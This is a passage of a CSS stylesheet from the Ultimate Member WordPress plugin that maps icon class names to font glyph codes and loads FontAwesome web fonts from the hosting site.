.um-icon-ios-rose-outline:before { content: "\f4a2"; }
.um-icon-ios-search:before { content: "\f4a5"; }
.um-icon-ios-search-strong:before { content: "\f4a4"; }
.um-icon-ios-settings:before { content: "\f4a7"; }
.um-icon-ios-settings-strong:before { content: "\f4a6"; }
.um-icon-ios-shuffle:before { content: "\f4a9"; }
.um-icon-ios-shuffle-strong:before { content: "\f4a8"; }
.um-icon-ios-skipbackward:before { content: "\f4ab"; }
.um-icon-ios-skipbackward-outline:before { content: "\f4aa"; }
.um-icon-ios-skipforward:before { content: "\f4ad"; }
.um-icon-ios-skipforward-outline:before { content: "\f4ac"; }
.um-icon-ios-snowy:before { content: "\f4ae"; }
.um-icon-ios-speedometer:before { content: "\f4b0"; }
.um-icon-ios-speedometer-outline:before { content: "\f4af"; }
.um-icon-ios-star:before { content: "\f4b3"; }
.um-icon-ios-star-half:before { content: "\f4b1"; }
.um-icon-ios-star-outline:before { content: "\f4b2"; }
.um-icon-ios-stopwatch:before { content: "\f4b5"; }
.um-icon-ios-stopwatch-outline:before { content: "\f4b4"; }
.um-icon-ios-sunny:before { content: "\f4b7"; }
.um-icon-ios-sunny-outline:before { content: "\f4b6"; }
.um-icon-ios-telephone:before { content: "\f4b9"; }
.um-icon-ios-telephone-outline:before { content: "\f4b8"; }
.um-icon-ios-tennisball:before { content: "\f4bb"; }
.um-icon-ios-tennisball-outline:before { content: "\f4ba"; }
.um-icon-ios-thunderstorm:before { content: "\f4bd"; }
.um-icon-ios-thunderstorm-outline:before { content: "\f4bc"; }
.um-icon-ios-time:before { content: "\f4bf"; }
.um-icon-ios-time-outline:before { content: "\f4be"; }
.um-icon-ios-timer:before { content: "\f4c1"; }
.um-icon-ios-timer-outline:before { content: "\f4c0"; }
.um-icon-ios-toggle:before { content: "\f4c3"; }
.um-icon-ios-toggle-outline:before { content: "\f4c2"; }
.um-icon-ios-trash:before { content: "\f4c5"; }
.um-icon-ios-trash-outline:before { content: "\f4c4"; }
.um-icon-ios-undo:before { content: "\f4c7"; }
.um-icon-ios-undo-outline:before { content: "\f4c6"; }
.um-icon-ios-unlocked:before { content: "\f4c9"; }
.um-icon-ios-unlocked-outline:before { content: "\f4c8"; }
.um-icon-ios-upload:before { content: "\f4cb"; }
.um-icon-ios-upload-outline:before { content: "\f4ca"; }
.um-icon-ios-videocam:before { content: "\f4cd"; }
.um-icon-ios-videocam-outline:before { content: "\f4cc"; }
.um-icon-ios-volume-high:before { content: "\f4ce"; }
.um-icon-ios-volume-low:before { content: "\f4cf"; }
.um-icon-ios-wineglass:before { content: "\f4d1"; }
.um-icon-ios-wineglass-outline:before { content: "\f4d0"; }
.um-icon-ios-world:before { content: "\f4d3"; }
.um-icon-ios-world-outline:before { content: "\f4d2"; }
.um-icon-ipad:before { content: "\f1f9"; }
.um-icon-iphone:before { content: "\f1fa"; }
.um-icon-ipod:before { content: "\f1fb"; }
.um-icon-jet:before { content: "\f295"; }
.um-icon-key:before { content: "\f296"; }
.um-icon-knife:before { content: "\f297"; }
.um-icon-laptop:before { content: "\f1fc"; }
.um-icon-leaf:before { content: "\f1fd"; }
.um-icon-levels:before { content: "\f298"; }
.um-icon-lightbulb:before { content: "\f299"; }
.um-icon-link:before { content: "\f1fe"; }
.um-icon-load-a:before { content: "\f29a"; }
.um-icon-load-b:before { content: "\f29b"; }
.um-icon-load-c:before { content: "\f29c"; }
.um-icon-load-d:before { content: "\f29d"; }
.um-icon-location:before { content: "\f1ff"; }
.um-icon-lock-combination:before { content: "\f4d4"; }
.um-icon-locked:before { content: "\f200"; }
.um-icon-log-in:before { content: "\f29e"; }
.um-icon-log-out:before { content: "\f29f"; }
.um-icon-loop:before { content: "\f201"; }
.um-icon-magnet:before { content: "\f2a0"; }
.um-icon-male:before { content: "\f2a1"; }
.um-icon-man:before { content: "\f202"; }
.um-icon-map:before { content: "\f203"; }
.um-icon-medkit:before { content: "\f2a2"; }
.um-icon-merge:before { content: "\f33f"; }
.um-icon-mic-a:before { content: "\f204"; }
.um-icon-mic-b:before { content: "\f205"; }
.um-icon-mic-c:before { content: "\f206"; }
.um-icon-minus:before { content: "\f209"; }
.um-icon-minus-circled:before { content: "\f207"; }
.um-icon-minus-round:before { content: "\f208"; }
.um-icon-model-s:before { content: "\f2c1"; }
.um-icon-monitor:before { content: "\f20a"; }
.um-icon-more:before { content: "\f20b"; }
.um-icon-mouse:before { content: "\f340"; }
.um-icon-music-note:before { content: "\f20c"; }
.um-icon-navicon:before { content: "\f20e"; }
.um-icon-navicon-round:before { content: "\f20d"; }
.um-icon-navigate:before { content: "\f2a3"; }
.um-icon-network:before { content: "\f341"; }
.um-icon-no-smoking:before { content: "\f2c2"; }
.um-icon-nuclear:before { content: "\f2a4"; }
.um-icon-outlet:before { content: "\f342"; }
.um-icon-paintbrush:before { content: "\f4d5"; }
.um-icon-paintbucket:before { content: "\f4d6"; }
.um-icon-paper-airplane:before { content: "\f2c3"; }
.um-icon-paperclip:before { content: "\f20f"; }
.um-icon-pause:before { content: "\f210"; }
.um-icon-person:before { content: "\f213"; }
.um-icon-person-add:before { content: "\f211"; }
.um-icon-person-stalker:before { content: "\f212"; }
.um-icon-pie-graph:before { content: "\f2a5"; }
.um-icon-pin:before { content: "\f2a6"; }
.um-icon-pinpoint:before { content: "\f2a7"; }
.um-icon-pizza:before { content: "\f2a8"; }
.um-icon-plane:before { content: "\f214"; }
.um-icon-planet:before { content: "\f343"; }
.um-icon-play:before { content: "\f215"; }
.um-icon-playstation:before { content: "\f30a"; }
.um-icon-plus:before { content: "\f218"; }
.um-icon-plus-circled:before { content: "\f216"; }
.um-icon-plus-round:before { content: "\f217"; }
.um-icon-podium:before { content: "\f344"; }
.um-icon-pound:before { content: "\f219"; }
.um-icon-power:before { content: "\f2a9"; }
.um-icon-pricetag:before { content: "\f2aa"; }
.um-icon-pricetags:before { content: "\f2ab"; }
.um-icon-printer:before { content: "\f21a"; }
.um-icon-pull-request:before { content: "\f345"; }
.um-icon-qr-scanner:before { content: "\f346"; }
.um-icon-quote:before { content: "\f347"; }
.um-icon-radio-waves:before { content: "\f2ac"; }
.um-icon-record:before { content: "\f21b"; }
.um-icon-refresh:before { content: "\f21c"; }
.um-icon-reply:before { content: "\f21e"; }
.um-icon-reply-all:before { content: "\f21d"; }
.um-icon-ribbon-a:before { content: "\f348"; }
.um-icon-ribbon-b:before { content: "\f349"; }
.um-icon-sad:before { content: "\f34a"; }
.um-icon-sad-outline:before { content: "\f4d7"; }
.um-icon-scissors:before { content: "\f34b"; }
.um-icon-search:before { content: "\f21f"; }
.um-icon-settings:before { content: "\f2ad"; }
.um-icon-share:before { content: "\f220"; }
.um-icon-shuffle:before { content: "\f221"; }
.um-icon-skip-backward:before { content: "\f222"; }
.um-icon-skip-forward:before { content: "\f223"; }
.um-icon-social-android:before { content: "\f225"; }
.um-icon-social-android-outline:before { content: "\f224"; }
.um-icon-social-angular:before { content: "\f4d9"; }
.um-icon-social-angular-outline:before { content: "\f4d8"; }
.um-icon-social-apple:before { content: "\f227"; }
.um-icon-social-apple-outline:before { content: "\f226"; }
.um-icon-social-bitcoin:before { content: "\f2af"; }
.um-icon-social-bitcoin-outline:before { content: "\f2ae"; }
.um-icon-social-buffer:before { content: "\f229"; }
.um-icon-social-buffer-outline:before { content: "\f228"; }
.um-icon-social-chrome:before { content: "\f4db"; }
.um-icon-social-chrome-outline:before { content: "\f4da"; }
.um-icon-social-codepen:before { content: "\f4dd"; }
.um-icon-social-codepen-outline:before { content: "\f4dc"; }
.um-icon-social-css3:before { content: "\f4df"; }
.um-icon-social-css3-outline:before { content: "\f4de"; }
.um-icon-social-designernews:before { content: "\f22b"; }
.um-icon-social-designernews-outline:before { content: "\f22a"; }
.um-icon-social-dribbble:before { content: "\f22d"; }
.um-icon-social-dribbble-outline:before { content: "\f22c"; }
.um-icon-social-dropbox:before { content: "\f22f"; }
.um-icon-social-dropbox-outline:before { content: "\f22e"; }
.um-icon-social-euro:before { content: "\f4e1"; }
.um-icon-social-euro-outline:before { content: "\f4e0"; }
.um-icon-social-facebook:before { content: "\f231"; }
.um-icon-social-facebook-outline:before { content: "\f230"; }
.um-icon-social-foursquare:before { content: "\f34d"; }
.um-icon-social-foursquare-outline:before { content: "\f34c"; }
.um-icon-social-freebsd-devil:before { content: "\f2c4"; }
.um-icon-social-github:before { content: "\f233"; }
.um-icon-social-github-outline:before { content: "\f232"; }
.um-icon-social-google:before { content: "\f34f"; }
.um-icon-social-google-outline:before { content: "\f34e"; }
.um-icon-social-googleplus:before { content: "\f235"; }
.um-icon-social-googleplus-outline:before { content: "\f234"; }
.um-icon-social-hackernews:before { content: "\f237"; }
.um-icon-social-hackernews-outline:before { content: "\f236"; }
.um-icon-social-html5:before { content: "\f4e3"; }
.um-icon-social-html5-outline:before { content: "\f4e2"; }
.um-icon-social-instagram:before { content: "\f351"; }
.um-icon-social-instagram-outline:before { content: "\f350"; }
.um-icon-social-javascript:before { content: "\f4e5"; }
.um-icon-social-javascript-outline:before { content: "\f4e4"; }
.um-icon-social-linkedin:before { content: "\f239"; }
.um-icon-social-linkedin-outline:before { content: "\f238"; }
.um-icon-social-markdown:before { content: "\f4e6"; }
.um-icon-social-nodejs:before { content: "\f4e7"; }
.um-icon-social-octocat:before { content: "\f4e8"; }
.um-icon-social-pinterest:before { content: "\f2b1"; }
.um-icon-social-pinterest-outline:before { content: "\f2b0"; }
.um-icon-social-python:before { content: "\f4e9"; }
.um-icon-social-reddit:before { content: "\f23b"; }
.um-icon-social-reddit-outline:before { content: "\f23a"; }
.um-icon-social-rss:before { content: "\f23d"; }
.um-icon-social-rss-outline:before { content: "\f23c"; }
.um-icon-social-sass:before { content: "\f4ea"; }
.um-icon-social-skype:before { content: "\f23f"; }
.um-icon-social-skype-outline:before { content: "\f23e"; }
.um-icon-social-snapchat:before { content: "\f4ec"; }
.um-icon-social-snapchat-outline:before { content: "\f4eb"; }
.um-icon-social-tumblr:before { content: "\f241"; }
.um-icon-social-tumblr-outline:before { content: "\f240"; }
.um-icon-social-tux:before { content: "\f2c5"; }
.um-icon-social-twitch:before { content: "\f4ee"; }
.um-icon-social-twitch-outline:before { content: "\f4ed"; }
.um-icon-social-twitter:before { content: "\f243"; }
.um-icon-social-twitter-outline:before { content: "\f242"; }
.um-icon-social-usd:before { content: "\f353"; }
.um-icon-social-usd-outline:before { content: "\f352"; }
.um-icon-social-vimeo:before { content: "\f245"; }
.um-icon-social-vimeo-outline:before { content: "\f244"; }
.um-icon-social-whatsapp:before { content: "\f4f0"; }
.um-icon-social-whatsapp-outline:before { content: "\f4ef"; }
.um-icon-social-windows:before { content: "\f247"; }
.um-icon-social-windows-outline:before { content: "\f246"; }
.um-icon-social-wordpress:before { content: "\f249"; }
.um-icon-social-wordpress-outline:before { content: "\f248"; }
.um-icon-social-yahoo:before { content: "\f24b"; }
.um-icon-social-yahoo-outline:before { content: "\f24a"; }
.um-icon-social-yen:before { content: "\f4f2"; }
.um-icon-social-yen-outline:before { content: "\f4f1"; }
.um-icon-social-youtube:before { content: "\f24d"; }
.um-icon-social-youtube-outline:before { content: "\f24c"; }
.um-icon-soup-can:before { content: "\f4f4"; }
.um-icon-soup-can-outline:before { content: "\f4f3"; }
.um-icon-speakerphone:before { content: "\f2b2"; }
.um-icon-speedometer:before { content: "\f2b3"; }
.um-icon-spoon:before { content: "\f2b4"; }
.um-icon-star:before { content: "\f24e"; }
.um-icon-stats-bars:before { content: "\f2b5"; }
.um-icon-steam:before { content: "\f30b"; }
.um-icon-stop:before { content: "\f24f"; }
.um-icon-thermometer:before { content: "\f2b6"; }
.um-icon-thumbsdown:before { content: "\f250"; }
.um-icon-thumbsup:before { content: "\f251"; }
.um-icon-toggle:before { content: "\f355"; }
.um-icon-toggle-filled:before { content: "\f354"; }
.um-icon-transgender:before { content: "\f4f5"; }
.um-icon-trash-a:before { content: "\f252"; }
.um-icon-trash-b:before { content: "\f253"; }
.um-icon-trophy:before { content: "\f356"; }
.um-icon-tshirt:before { content: "\f4f7"; }
.um-icon-tshirt-outline:before { content: "\f4f6"; }
.um-icon-umbrella:before { content: "\f2b7"; }
.um-icon-university:before { content: "\f357"; }
.um-icon-unlocked:before { content: "\f254"; }
.um-icon-upload:before { content: "\f255"; }
.um-icon-usb:before { content: "\f2b8"; }
.um-icon-videocamera:before { content: "\f256"; }
.um-icon-volume-high:before { content: "\f257"; }
.um-icon-volume-low:before { content: "\f258"; }
.um-icon-volume-medium:before { content: "\f259"; }
.um-icon-volume-mute:before { content: "\f25a"; }
.um-icon-wand:before { content: "\f358"; }
.um-icon-waterdrop:before { content: "\f25b"; }
.um-icon-wifi:before { content: "\f25c"; }
.um-icon-wineglass:before { content: "\f2b9"; }
.um-icon-woman:before { content: "\f25d"; }
.um-icon-wrench:before { content: "\f2ba"; }
.um-icon-xbox:before { content: "\f30c"; }

@font-face {
font-family: "FontAwesome";
src:url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.eot?v=4.2.0);
src:url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.eot?v=4.2.0#iefix) format("embedded-opentype"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0) format("woff"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");
font-display: swap;
font-weight: normal;
font-style: normal;
}
[class^="um-faicon-"]:before,
[class*=" um-faicon-"]:before {
font-family: "FontAwesome" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.um-faicon-sticky-note:before {
content: "\f249";
}
.um-faicon-glass:before {
content: "\f000";
}
.um-faicon-music:before {
content: "\f001";
}
.um-faicon-search:before {
content: "\f002";
}
.um-faicon-envelope-o:before {
content: "\f003";
}
.um-faicon-heart:before {
content: "\f004";
}
.um-faicon-star:before {
content: "\f005";
}
.um-faicon-star-o:before {
content: "\f006";
}
.um-faicon-user:before {
content: "\f007";
}
.um-faicon-film:before {
content: "\f008";
}
.um-faicon-th-large:before {
content: "\f009";
}
.um-faicon-th:before {
content: "\f00a";
}
.um-faicon-th-list:before {
content: "\f00b";
}
.um-faicon-check:before {
content: "\f00c";
}
.um-faicon-remove:before,
.um-faicon-close:before,
.um-faicon-times:before {
content: "\f00d";
}
.um-faicon-search-plus:before {
content: "\f00e";
}
.um-faicon-search-minus:before {
content: "\f010";
}
.um-faicon-power-off:before {
content: "\f011";
}
.um-faicon-signal:before {
content: "\f012";
}
.um-faicon-gear:before,
.um-faicon-cog:before {
content: "\f013";
}
.um-faicon-trash-o:before {
content: "\f014";
}
.um-faicon-home:before {
content: "\f015";
}
.um-faicon-file-o:before {
content: "\f016";
}
.um-faicon-clock-o:before {
content: "\f017";
}
.um-faicon-road:before {
content: "\f018";
}
.um-faicon-download:before {
content: "\f019";
}
.um-faicon-arrow-circle-o-down:before {
content: "\f01a";
}
.um-faicon-arrow-circle-o-up:before {
content: "\f01b";
}
.um-faicon-inbox:before {
content: "\f01c";
}
.um-faicon-play-circle-o:before {
content: "\f01d";
}
.um-faicon-rotate-right:before,
.um-faicon-repeat:before {
content: "\f01e";
}
.um-faicon-refresh:before {
content: "\f021";
}
.um-faicon-list-alt:before {
content: "\f022";
}
.um-faicon-lock:before {
content: "\f023";
}
.um-faicon-flag:before {
content: "\f024";
}
.um-faicon-headphones:before {
content: "\f025";
}
.um-faicon-volume-off:before {
content: "\f026";
}
.um-faicon-volume-down:before {
content: "\f027";
}
.um-faicon-volume-up:before {
content: "\f028";
}
.um-faicon-qrcode:before {
content: "\f029";
}
.um-faicon-barcode:before {
content: "\f02a";
}
.um-faicon-tag:before {
content: "\f02b";
}
.um-faicon-tags:before {
content: "\f02c";
}
.um-faicon-book:before {
content: "\f02d";
}
.um-faicon-bookmark:before {
content: "\f02e";
}
.um-faicon-print:before {
content: "\f02f";
}
.um-faicon-camera:before {
content: "\f030";
}
.um-faicon-font:before {
content: "\f031";
}
.um-faicon-bold:before {
content: "\f032";
}
.um-faicon-italic:before {
content: "\f033";
}
.um-faicon-text-height:before {
content: "\f034";
}
.um-faicon-text-width:before {
content: "\f035";
}
.um-faicon-align-left:before {
content: "\f036";
}
.um-faicon-align-center:before {
content: "\f037";
}
.um-faicon-align-right:before {
content: "\f038";
}
.um-faicon-align-justify:before {
content: "\f039";
}
.um-faicon-list:before {
content: "\f03a";
}
.um-faicon-dedent:before,
.um-faicon-outdent:before {
content: "\f03b";
}
.um-faicon-indent:before {
content: "\f03c";
}
.um-faicon-video-camera:before {
content: "\f03d";
}
.um-faicon-photo:before,
.um-faicon-image:before,
.um-faicon-picture-o:before {
content: "\f03e";
}
.um-faicon-pencil:before {
content: "\f040";
}
.um-faicon-map-marker:before {
content: "\f041";
}
.um-faicon-adjust:before {
content: "\f042";
}
.um-faicon-tint:before {
content: "\f043";
}
.um-faicon-edit:before,
.um-faicon-pencil-square-o:before {
content: "\f044";
}
.um-faicon-share-square-o:before {
content: "\f045";
}
.um-faicon-check-square-o:before {
content: "\f046";
}
.um-faicon-arrows:before {
content: "\f047";
}
.um-faicon-step-backward:before {
content: "\f048";
}
.um-faicon-fast-backward:before {
content: "\f049";
}
.um-faicon-backward:before {
content: "\f04a";
}
.um-faicon-play:before {
content: "\f04b";
}
.um-faicon-pause:before {
content: "\f04c";
}
.um-faicon-stop:before {
content: "\f04d";
}
.um-faicon-forward:before {
content: "\f04e";
}
.um-faicon-fast-forward:before {
content: "\f050";
}
.um-faicon-step-forward:before {
content: "\f051";
}
.um-faicon-eject:before {
content: "\f052";
}
.um-faicon-chevron-left:before {
content: "\f053";
}
.um-faicon-chevron-right:before {
content: "\f054";
}
.um-faicon-plus-circle:before {
content: "\f055";
}
.um-faicon-minus-circle:before {
content: "\f056";
}
.um-faicon-times-circle:before {
content: "\f057";
}
.um-faicon-check-circle:before {
content: "\f058";
}
.um-faicon-question-circle:before {
content: "\f059";
}
.um-faicon-info-circle:before {
content: "\f05a";
}
.um-faicon-crosshairs:before {
content: "\f05b";
}
.um-faicon-times-circle-o:before {
content: "\f05c";
}
.um-faicon-check-circle-o:before {
content: "\f05d";
}
.um-faicon-ban:before {
content: "\f05e";
}
.um-faicon-arrow-left:before {
content: "\f060";
}
.um-faicon-arrow-right:before {
content: "\f061";
}
.um-faicon-arrow-up:before {
content: "\f062";
}
.um-faicon-arrow-down:before {
content: "\f063";
}
.um-faicon-mail-forward:before,
.um-faicon-share:before {
content: "\f064";
}
.um-faicon-expand:before {
content: "\f065";
}
.um-faicon-compress:before {
content: "\f066";
}
.um-faicon-plus:before {
content: "\f067";
}
.um-faicon-minus:before {
content: "\f068";
}
.um-faicon-asterisk:before {
content: "\f069";
}
.um-faicon-exclamation-circle:before {
content: "\f06a";
}
.um-faicon-gift:before {
content: "\f06b";
}
.um-faicon-leaf:before {
content: "\f06c";
}
.um-faicon-fire:before {
content: "\f06d";
}
.um-faicon-eye:before {
content: "\f06e";
}
.um-faicon-eye-slash:before {
content: "\f070";
}
.um-faicon-warning:before,
.um-faicon-exclamation-triangle:before {
content: "\f071";
}
.um-faicon-plane:before {
content: "\f072";
}
.um-faicon-calendar:before {
content: "\f073";
}
.um-faicon-random:before {
content: "\f074";
}
.um-faicon-comment:before {
content: "\f075";
}
.um-faicon-magnet:before {
content: "\f076";
}
.um-faicon-chevron-up:before {
content: "\f077";
}
.um-faicon-chevron-down:before {
content: "\f078";
}
.um-faicon-retweet:before {
content: "\f079";
}
.um-faicon-shopping-cart:before {
content: "\f07a";
}
.um-faicon-folder:before {
content: "\f07b";
}
.um-faicon-folder-open:before {
content: "\f07c";
}
.um-faicon-arrows-v:before {
content: "\f07d";
}
.um-faicon-arrows-h:before {
content: "\f07e";
}
.um-faicon-bar-chart-o:before,
.um-faicon-bar-chart:before {
content: "\f080";
}
.um-faicon-twitter-square:before {
content: "\f081";
}
.um-faicon-facebook-square:before {
content: "\f082";
}
.um-faicon-camera-retro:before {
content: "\f083";
}
.um-faicon-key:before {
content: "\f084";
}
.um-faicon-gears:before,
.um-faicon-cogs:before {
content: "\f085";
}
.um-faicon-comments:before {
content: "\f086";
}
.um-faicon-thumbs-o-up:before {
content: "\f087";
}
.um-faicon-thumbs-o-down:before {
content: "\f088";
}
.um-faicon-star-half:before {
content: "\f089";
}
.um-faicon-heart-o:before {
content: "\f08a";
}
.um-faicon-sign-out:before {
content: "\f08b";
}
.um-faicon-linkedin-square:before {
content: "\f08c";
}
.um-faicon-thumb-tack:before {
content: "\f08d";
}
.um-faicon-external-link:before {
content: "\f08e";
}
.um-faicon-sign-in:before {
content: "\f090";
}
.um-faicon-trophy:before {
content: "\f091";
}
.um-faicon-github-square:before {
content: "\f092";
}
.um-faicon-upload:before {
content: "\f093";
}
.um-faicon-lemon-o:before {
content: "\f094";
}
.um-faicon-phone:before {
content: "\f095";
}
.um-faicon-square-o:before {
content: "\f096";
}
.um-faicon-bookmark-o:before {
content: "\f097";
}
.um-faicon-phone-square:before {
content: "\f098";
}
.um-faicon-twitter:before {
content: "\f099";
}
.um-faicon-facebook:before {
content: "\f09a";
}
.um-faicon-github:before {
content: "\f09b";
}
.um-faicon-unlock:before {
content: "\f09c";
}
.um-faicon-credit-card:before {
content: "\f09d";
}
.um-faicon-rss:before {
content: "\f09e";
}
.um-faicon-hdd-o:before {
content: "\f0a0";
}
.um-faicon-bullhorn:before {
content: "\f0a1";
}
.um-faicon-bell:before {
content: "\f0f3";
}
.um-faicon-certificate:before {
content: "\f0a3";
}
.um-faicon-hand-o-right:before {
content: "\f0a4";
}
.um-faicon-hand-o-left:before {
content: "\f0a5";
}
.um-faicon-hand-o-up:before {
content: "\f0a6";
}
.um-faicon-hand-o-down:before {
content: "\f0a7";
}
.um-faicon-arrow-circle-left:before {
content: "\f0a8";
}
.um-faicon-arrow-circle-right:before {
content: "\f0a9";
}
.um-faicon-arrow-circle-up:before {
content: "\f0aa";
}
.um-faicon-arrow-circle-down:before {
content: "\f0ab";
}
.um-faicon-globe:before {
content: "\f0ac";
}
.um-faicon-wrench:before {
content: "\f0ad";
}
.um-faicon-tasks:before {
content: "\f0ae";
}
.um-faicon-filter:before {
content: "\f0b0";
}
.um-faicon-briefcase:before {
content: "\f0b1";
}
.um-faicon-arrows-alt:before {
content: "\f0b2";
}
.um-faicon-group:before,
.um-faicon-users:before {
content: "\f0c0";
}
.um-faicon-chain:before,
.um-faicon-link:before {
content: "\f0c1";
}
.um-faicon-cloud:before {
content: "\f0c2";
}
.um-faicon-flask:before {
content: "\f0c3";
}
.um-faicon-cut:before,
.um-faicon-scissors:before {
content: "\f0c4";
}
.um-faicon-copy:before,
.um-faicon-files-o:before {
content: "\f0c5";
}
.um-faicon-paperclip:before {
content: "\f0c6";
}
.um-faicon-save:before,
.um-faicon-floppy-o:before {
content: "\f0c7";
}
.um-faicon-square:before {
content: "\f0c8";
}
.um-faicon-navicon:before,
.um-faicon-reorder:before,
.um-faicon-bars:before {
content: "\f0c9";
}
.um-faicon-list-ul:before {
content: "\f0ca";
}
.um-faicon-list-ol:before {
content: "\f0cb";
}
.um-faicon-strikethrough:before {
content: "\f0cc";
}
.um-faicon-underline:before {
content: "\f0cd";
}
.um-faicon-table:before {
content: "\f0ce";
}
.um-faicon-magic:before {
content: "\f0d0";
}
.um-faicon-truck:before {
content: "\f0d1";
}
.um-faicon-pinterest:before {
content: "\f0d2";
}
.um-faicon-pinterest-square:before {
content: "\f0d3";
}
.um-faicon-google-plus-square:before {
content: "\f0d4";
}
.um-faicon-google-plus:before {
content: "\f0d5";
}
.um-faicon-money:before {
content: "\f0d6";
}
.um-faicon-caret-down:before {
content: "\f0d7";
}
.um-faicon-caret-up:before {
content: "\f0d8";
}
.um-faicon-caret-left:before {
content: "\f0d9";
}
.um-faicon-caret-right:before {
content: "\f0da";
}
.um-faicon-columns:before {
content: "\f0db";
}
.um-faicon-unsorted:before,
.um-faicon-sort:before {
content: "\f0dc";
}
.um-faicon-sort-down:before,
.um-faicon-sort-desc:before {
content: "\f0dd";
}
.um-faicon-sort-up:before,
.um-faicon-sort-asc:before {
content: "\f0de";
}
.um-faicon-envelope:before {
content: "\f0e0";
}
.um-faicon-linkedin:before {
content: "\f0e1";
}
.um-faicon-rotate-left:before,
.um-faicon-undo:before {
content: "\f0e2";
}
.um-faicon-legal:before,
.um-faicon-gavel:before {
content: "\f0e3";
}
.um-faicon-dashboard:before,
.um-faicon-tachometer:before {
content: "\f0e4";
}
.um-faicon-comment-o:before {
content: "\f0e5";
}
.um-faicon-comments-o:before {
content: "\f0e6";
}
.um-faicon-flash:before,
.um-faicon-bolt:before {
content: "\f0e7";
}
.um-faicon-sitemap:before {
content: "\f0e8";
}
.um-faicon-umbrella:before {
content: "\f0e9";
}
.um-faicon-paste:before,
.um-faicon-clipboard:before {
content: "\f0ea";
}
.um-faicon-lightbulb-o:before {
content: "\f0eb";
}
.um-faicon-exchange:before {
content: "\f0ec";
}
.um-faicon-cloud-download:before {
content: "\f0ed";
}
.um-faicon-cloud-upload:before {
content: "\f0ee";
}
.um-faicon-user-md:before {
content: "\f0f0";
}
.um-faicon-stethoscope:before {
content: "\f0f1";
}
.um-faicon-suitcase:before {
content: "\f0f2";
}
.um-faicon-bell-o:before {
content: "\f0a2";
}
.um-faicon-coffee:before {
content: "\f0f4";
}
.um-faicon-cutlery:before {
content: "\f0f5";
}
.um-faicon-file-text-o:before {
content: "\f0f6";
}
.um-faicon-building-o:before {
content: "\f0f7";
}
.um-faicon-hospital-o:before {
content: "\f0f8";
}
.um-faicon-ambulance:before {
content: "\f0f9";
}
.um-faicon-medkit:before {
content: "\f0fa";
}
.um-faicon-fighter-jet:before {
content: "\f0fb";
}
.um-faicon-beer:before {
content: "\f0fc";
}
.um-faicon-h-square:before {
content: "\f0fd";
}
.um-faicon-plus-square:before {
content: "\f0fe";
}
.um-faicon-angle-double-left:before {
content: "\f100";
}
.um-faicon-angle-double-right:before {
content: "\f101";
}
.um-faicon-angle-double-up:before {
content: "\f102";
}
.um-faicon-angle-double-down:before {
content: "\f103";
}
.um-faicon-angle-left:before {
content: "\f104";
}
.um-faicon-angle-right:before {
content: "\f105";
}
.um-faicon-angle-up:before {
content: "\f106";
}
.um-faicon-angle-down:before {
content: "\f107";
}
.um-faicon-desktop:before {
content: "\f108";
}
.um-faicon-laptop:before {
content: "\f109";
}
.um-faicon-tablet:before {
content: "\f10a";
}
.um-faicon-mobile-phone:before,
.um-faicon-mobile:before {
content: "\f10b";
}
.um-faicon-circle-o:before {
content: "\f10c";
}
.um-faicon-quote-left:before {
content: "\f10d";
}
.um-faicon-quote-right:before {
content: "\f10e";
}
.um-faicon-spinner:before {
content: "\f110";
}
.um-faicon-spin {
-webkit-animation: um-faicon-spin 2s infinite linear;
animation: um-faicon-spin 2s infinite linear;
}
.um-faicon-circle:before {
content: "\f111";
}
.um-faicon-mail-reply:before,
.um-faicon-reply:before {
content: "\f112";
}
.um-faicon-github-alt:before {
content: "\f113";
}
.um-faicon-folder-o:before {
content: "\f114";
}
.um-faicon-folder-open-o:before {
content: "\f115";
}
.um-faicon-smile-o:before {
content: "\f118";
}
.um-faicon-frown-o:before {
content: "\f119";
}
.um-faicon-meh-o:before {
content: "\f11a";
}
.um-faicon-gamepad:before {
content: "\f11b";
}
.um-faicon-keyboard-o:before {
content: "\f11c";
}
.um-faicon-flag-o:before {
content: "\f11d";
}
.um-faicon-flag-checkered:before {
content: "\f11e";
}
.um-faicon-terminal:before {
content: "\f120";
}
.um-faicon-code:before {
content: "\f121";
}
.um-faicon-mail-reply-all:before,
.um-faicon-reply-all:before {
content: "\f122";
}
.um-faicon-star-half-empty:before,
.um-faicon-star-half-full:before,
.um-faicon-star-half-o:before {
content: "\f123";
}
.um-faicon-location-arrow:before {
content: "\f124";
}
.um-faicon-crop:before {
content: "\f125";
}
.um-faicon-code-fork:before {
content: "\f126";
}
.um-faicon-unlink:before,
.um-faicon-chain-broken:before {
content: "\f127";
}
.um-faicon-question:before {
content: "\f128";
}
.um-faicon-info:before {
content: "\f129";
}
.um-faicon-exclamation:before {
content: "\f12a";
}
.um-faicon-superscript:before {
content: "\f12b";
}
.um-faicon-subscript:before {
content: "\f12c";
}
.um-faicon-eraser:before {
content: "\f12d";
}
.um-faicon-puzzle-piece:before {
content: "\f12e";
}
.um-faicon-microphone:before {
content: "\f130";
}
.um-faicon-microphone-slash:before {
content: "\f131";
}
.um-faicon-shield:before {
content: "\f132";
}
.um-faicon-calendar-o:before {
content: "\f133";
}
.um-faicon-fire-extinguisher:before {
content: "\f134";
}
.um-faicon-rocket:before {
content: "\f135";
}
.um-faicon-maxcdn:before {
content: "\f136";
}
.um-faicon-chevron-circle-left:before {
content: "\f137";
}
.um-faicon-chevron-circle-right:before {
content: "\f138";
}
.um-faicon-chevron-circle-up:before {
content: "\f139";
}
.um-faicon-chevron-circle-down:before {
content: "\f13a";
}
.um-faicon-html5:before {
content: "\f13b";
}
.um-faicon-css3:before {
content: "\f13c";
}
.um-faicon-anchor:before {
content: "\f13d";
}
.um-faicon-unlock-alt:before {
content: "\f13e";
}
.um-faicon-bullseye:before {
content: "\f140";
}
.um-faicon-ellipsis-h:before {
content: "\f141";
}
.um-faicon-ellipsis-v:before {
content: "\f142";
}
.um-faicon-rss-square:before {
content: "\f143";
}
.um-faicon-play-circle:before {
content: "\f144";
}
